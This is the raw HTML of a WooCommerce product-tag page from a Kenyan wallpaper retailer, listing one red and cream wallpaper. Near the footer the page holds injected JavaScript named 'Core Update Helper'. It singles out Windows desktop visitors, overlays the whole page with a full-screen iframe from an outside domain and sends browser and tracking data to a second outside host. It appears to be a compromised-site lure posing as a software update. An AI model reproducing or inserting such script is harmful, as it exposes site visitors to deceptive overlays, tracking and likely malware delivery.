<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-0111x-red-and-cream-wallpaper term-173 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="view-mode pull-left" id="shop-view-mode">
            <ul>
                <li class="grid-view-nav"><a href="#" ><i class="fa fa-th-large"></i></a></li> 
                <li class="list-view-nav"><a href="#"><i class="fa fa-list"></i></a></li>            
            </ul>
        </div>
        <div class="limit-show media-body">
            <div><p class="woocommerce-result-count">
	Showing the single result</p>
</div>
        </div>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="sort-list">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
</div><ul class="products columns-3">
<li class="product type-product post-4172 status-publish first instock product_cat-flower-wallpapers product_tag-0111x-red-and-cream-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="0111X Red and Cream Wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4172">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/0111x-red-and-cream-wallpaper/?add_to_wishlist=4172" rel="nofollow" data-product-id="4172" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/0111x-red-and-cream-wallpaper/" class="woocommerce-LoopProduct-link">0111X Red and Cream Wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Brighten up your home with our red and cream wallpaper. Tell you why this floral red and cream wallpaper will continue to be in fashion; According to several design trend forecasts for 2019, the color red is making a comeback. Neutrals like cream continue to remain popular in the years ahead, with tonal reds providing [&hellip;]</p>
</div></div><a href="?add-to-cart=4172" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4172" data-product_sku="" aria-label="Add &ldquo;0111X Red and Cream Wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="4172"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="4172">Quick View</a></li>
</ul>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a0b1f6ad19"></span>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
